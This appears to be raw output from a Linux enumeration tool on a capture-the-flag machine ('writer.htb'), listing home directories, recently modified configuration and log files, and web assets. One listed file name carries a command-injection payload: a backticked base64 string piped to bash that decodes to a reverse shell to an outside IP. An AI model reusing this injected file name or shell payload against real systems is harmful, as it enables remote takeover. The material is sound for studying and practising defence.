 ╔══════════╣ Searching root files in home dirs (limit 30)
/home/
/home/john/.bash_history
/home/kyle/.bash_history
/root/
╔══════════╣ Searching folders owned by me containing others files on it (limit 100)
/var/www/writer.htb
╔══════════╣ Readable files belonging to root and readable by me but not world readable
╔══════════╣ Modified interesting files in the last 5mins (limit 100)
/etc/postfix/disclaimer
/etc/postfix/master.cf
/var/cache/apt/srcpkgcache.bin
/var/cache/apt/pkgcache.bin
/var/log/kern.log
/var/log/mail.log
/var/log/auth.log
/var/log/journal/caac6138621e4204a300ecfd150b5f51/system.journal
/var/log/syslog
/var/www/writer.htb/writer/static/img/exploit.jpg; `echo L2Jpbi9iYXNoIC1jICcvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMy8xMjM0
IDA+JjEn | base64 -d|bash`;
/var/www/writer2_project/static/assets/fontawesome/metadata/categories.yml
/var/www/writer2_project/static/assets/fontawesome/metadata/sponsors.yml
/var/www/writer2_project/static/assets/fontawesome/metadata/icons.json
/var/www/writer2_project/static/assets/fontawesome/metadata/shims.yml
/var/www/writer2_project/static/assets/fontawesome/metadata/shims.json
/var/www/writer2_project/static/assets/fontawesome/metadata/icons.yml
/var/www/writer2_project/static/assets/fontawesome/svgs/solid/redo-alt.svg
/var/www/writer2_project/static/assets/fontawesome/svgs/solid/list.svg
/var/www/writer2_project/static/assets/fontawesome/svgs/solid/angle-right.svg